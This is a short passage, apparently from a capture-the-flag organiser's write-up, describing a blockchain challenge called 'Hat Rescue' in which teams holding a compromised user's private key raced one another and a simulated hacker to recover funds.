Now we can call solved() And voila!

Hat Rescue

There's not much to explain about this one. A user had his account compromised and the hacker had initialized a withdrawal that would be triggerable within 30 minutes. Extremely straightforward. The thing about this one was that every team had the user's pk, and so every team competed unknowingly against each other to recover the funds and get the points.

The idea was to recreate a whitehat rescue scenario where whitehats raced against a hacker to recover the funds without having to spin up our own bot.

Laziness for the win.

Fun fact: teams got frontran and were confused.